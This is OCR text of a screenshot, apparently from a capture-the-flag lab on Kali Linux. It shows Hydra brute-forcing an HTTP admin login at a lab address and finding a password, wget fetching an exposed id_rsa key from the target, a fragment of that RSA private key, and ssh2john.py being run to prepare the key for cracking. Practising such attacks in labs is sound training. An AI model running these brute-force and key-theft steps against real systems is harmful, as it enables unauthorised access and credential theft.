 john
File Edit View Go Help
usr share john
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
rexgen2rules.pl rulestack.pl sap2john.pl
sense2john.py sha-dump.pl sha-test.pl
signal2john.py sipdump2john.py ssh2john.py
sspr2john.py staroffice2john.py stats
"ssh2john.py": 8.3 KiB (8539 bytes) Python 3 script
zQ8oFwPXTszUYgNjg5RFgj/MBYTraL6VYDAepn4YowdaAlv3M8ICRKQ3GbQEV6ZC
miDKAMx3K3VJpsY4aV52au5x43do6e3xyTSR7E2bfsUblzj2b+mZXrmxst+XDU6u
x1a9TrlunTcJJZJWKrMTEL4LRWPwR0tsb25tOuUr6DP/Hr52MLaLg1yIGR81cR+W
-----END RSA PRIVATE KEY-----
root@kali: ~
File Actions Edit View Help
rom a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399)
, ~896525 tries per task
[DATA] attacking http-post-form://10.10.237.240:80/admin/:user=^USER^&pass=^PASS^:Usernam
e or password invalid
[80][http-post-form] host: 10.10.237.240 login: admin password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-19 16:15:55
(root㉿kali)-[~]
# wget http://10.10.237.240/admin/panel/id_rsa
--2024-08-19 16:25:23-- http://10.10.237.240/admin/panel/id_rsa
Connecting to 10.10.237.240:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1766 (1.7K)
Saving to: ‘id_rsa’
id_rsa 100%[===========================>] 1.72K --.-KB/s in 0s
2024-08-19 16:25:23 (397 MB/s) - ‘id_rsa’ saved [1766/1766]
(root㉿kali)-[~]
#
(root㉿kali)-[~]
#
(root㉿kali)-[~]
#
(root㉿kali)-[~]
# /usr/share/john/ssh2john.py